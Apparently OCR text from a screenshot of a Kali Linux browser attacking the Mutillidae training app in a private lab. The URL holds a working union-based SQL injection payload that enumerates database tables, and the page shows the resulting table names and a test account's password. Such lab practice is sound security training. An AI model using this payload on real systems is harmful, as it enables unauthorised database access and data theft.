 1 2 3 4
192.168.126.128/mutillida
192.168.126.128/mutillidae/index.php?page=user-info.php&username=teguh' union select 1,table_name,null,null,5 from information_schema.tables where table_sch
Kali Linux Kali Tools Kali Docs Kali Forums TryHackMe | Dashboard TryHackMe | Dashboard Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Cryillic TryHackMe : Pickle Ric...
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 7 records found.
Username=teguh
Password=123456
Signature=technix1807
Username=accounts
Password=
Signature=
Username=blogs_table
Password=
Signature=
Username=captured_data
Password=
Signature=
Username=credit_cards